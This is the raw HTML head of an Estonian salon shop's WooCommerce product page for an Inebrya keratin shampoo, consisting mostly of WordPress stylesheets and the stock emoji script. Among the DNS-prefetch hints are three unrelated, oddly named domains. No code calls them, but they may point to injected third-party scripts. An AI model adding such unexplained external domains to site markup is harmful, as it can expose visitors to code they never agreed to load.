

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowstudio.ee/tooted/inebrya-ice-cream-keratin-restructuring-shampoo/
body_size: 34769
content:
<!doctype html>
<html lang="et">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Inebrya Ice Cream Keratin Restructuring Shampoo &#8211; WOW STUDIO ILUSALONG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WOW STUDIO ILUSALONG &raquo; RSS" href="https://wowstudio.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOW STUDIO ILUSALONG &raquo; Kommentaaride RSS" href="https://wowstudio.ee/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wowstudio.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=3ca0784fbd46e579083d532685410d6b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://wowstudio.ee/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=3ca0784fbd46e579083d532685410d6b' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://wowstudio.ee/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wowstudio.ee/wp-includes/css/dist/block-library/style.min.css?ver=3ca0784fbd46e579083d532685410d6b' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='technocy-gutenberg-blocks-css' href='https://wowstudio.ee/wp-content/themes/technocy/assets/css/base/gutenberg-blocks.css?ver=2.2.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://wowstudio.ee/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.12' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wowstudio.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://wowstudio.ee/wp-content/uploads/useanyfont/uaf.css?ver=1764320520' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wowstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wowstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://wowstudio.ee/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://wowstudio.ee/wp-content/uploads/elementor/css/post-7.css?ver=1764882278' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-855-css' href='https://wowstudio.ee/wp-content/uploads/elementor/css/post-855.css?ver=1764882279' media='all' />
<link rel='stylesheet' id='elementor-post-499-css' href='https://wowstudio.ee/wp-content/uploads/elementor/css/post-499.css?ver=1764882279' media='all' />
<link rel='stylesheet' id='elementor-post-3091-css' href='https://wowstudio.ee/wp-content/uploads/elementor/css/post-3091.css?ver=1764882279' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://wowstudio.ee/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762894906' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://wowstudio.ee/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='technocy-style-css' href='https://wowstudio.ee/wp-content/themes/technocy/style.css?ver=2.2.0' media='all' />
<style id='technocy-style-inline-css'>
body{--primary:#F02757;--primary_hover:#ea1044;--text:#666666;--accent:#000000;--lighter:#999999;--border:#E4E4E4;}
@media(max-width:1024px){body.theme-technocy [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-technocy [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-technocy [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-technocy [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-technocy [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-technocy [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-technocy [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-technocy [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-technocy [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-technocy [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-technocy [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-technocy [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-technocy [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-technocy [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-technocy [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-technocy [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='technocy-slick-style-css' href='https://wowstudio.ee/wp-content/themes/technocy/assets/css/base/slick.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='technocy-slick-theme-style-css' href='https://wowstudio.ee/wp-content/themes/technocy/assets/css/base/slick-theme.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='technocy-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:500&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://wowstudio.ee/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1764944805' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
